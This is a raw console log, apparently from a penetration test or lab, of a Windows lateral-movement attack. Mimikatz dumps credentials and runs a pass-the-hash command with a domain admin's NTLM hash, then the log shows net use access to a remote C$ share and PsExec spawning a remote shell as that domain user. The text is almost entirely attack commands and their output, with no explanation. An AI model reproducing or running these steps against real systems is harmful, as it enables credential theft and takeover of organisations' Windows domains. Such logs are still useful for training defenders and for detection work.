 mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
kerberos :
* Username : pth-3$
* Domain   : OCDCHINA.COM
* Password : (null)
ssp :
credman :
域管
mimikatz # sekurlsa::pth /user:adminen /domain:OCDCHINA /ntlm:b6a847fc0e0b37c2596cf380
user    : adminen
domain  : OCDCHI
program : cmd.exe
impers. : no
NTLM    : b6a847fc0e0b37c2596cf380ee
|  PID  3208
|  TID  4956
|  LSA Process is now R/W
|  LUID 0 ; 1301746 (00000000:0013dcf2)
\_ msv1_0   - data copy @ 00000197996E4ED0 : OK !
\_ kerberos - data copy @ 000001979964C728
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000197998C94E8 (32) -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>net use \\192.168.146.78
The command completed successfully.
C:\Windows\system32>dir \\192.168.146.78\c$
Volume in drive \\192.168.146.78\c$ has no label.
Volume Serial Number is 3820-A4C4
Directory of \\192.168.146.78\c$
08/14/2022  08:53 PM                 0 192.168.146.78.txt
07/26/2012  12:44 AM    <DIR>          PerfLogs
07/04/2022  03:00 AM    <DIR>          Program Files
x86)
C:\Windows\system32>cd C:\Users\Administrator\Desktop\PSTools
C:\Users\Administrator\Desktop\PSTools>PsExec.exe \\192.168.146.78 cmd.exe
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
ocdchina\adminen
域管